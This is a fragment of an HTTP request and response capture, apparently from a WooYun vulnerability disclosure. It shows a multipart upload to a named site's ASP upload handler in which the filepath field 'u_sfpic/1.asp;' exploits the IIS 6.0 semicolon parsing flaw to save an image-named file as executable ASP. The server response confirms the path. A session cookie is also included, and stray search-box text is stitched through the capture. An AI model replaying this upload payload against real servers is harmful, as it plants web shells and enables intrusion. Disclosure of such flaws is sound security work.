 Referer:
http://66hl.cn/up/upLoad.asp?a=u_sfpic&b=1&c=user_d_info&d=sfurl&dm=66hl
.cn
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: yunsuo_session_verify=bec67cfc4fb4ca2e4ab31afea509b470;
ASPSESSIONIDAASSQBBC=MDMLHBCAPCPBCHDBOCLECHMN
------WebKitFormBoundaryCWolQAhUSSmGB2cl
Content-Disposition: form-data; name="filepath"
u_sfpic/1.asp;
------WebKitFormBoundaryCWolQAhUSSmGB2cl
Content-Disposition: form-data; name="filelx"
1
------WebKitFormBoundaryCWolQAhUSSmGB2cl
Content-Disposition: form-data; name="EditName"
sfurl
------WebKitFormBoundaryCWolQAhUSSmGB2cl
Content-Disposition: form-data; name="FormName"
user_d_info
------WebKitFormBoundaryCWolQAhUSSmGB2cl
Content-Disposition: form-data; name="parentdm"
66hl.cn
------WebKitFormBoundaryCWolQAhUSSmGB2cl
Content-Disposition: form-data; name="act"
uploadfile
------WebKitFormBoundaryCWolQAhUSSmGB2cl
Content-Disposition: form-data; name="file1"; filename="M.jpg"
Content-Type: image/jpeg
JFIF
? < + > Type a search term 0 matches
Cache-Control: private
Date: Wed, 27 Jan 2016 08:36:30 GMT
Content-Length: 261
Content-Type: text/html; Charset=GB2312
Location:
http://66hl.cn/up/uploadcb.asp?fm=user_d_info&input=sfurl&fname=201612716363044
521.jpg&furl=u_sfpic/1.asp;201612716363044521.jpg
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
<head><title>Object moved</title></head>
<body><h1>Object Moved</h1>This object may be found <a
HREF="http://66hl.cn/up/uploadcb.asp?fm=user_d_info&amp;input=sfurl&amp;fname=2
01612716363044521.jpg&amp;furl=u_sfpic/1.asp;201612716363044521.jpg">here</a>.
</body>
www.wooyun.org
? < + > Type a search term 0 match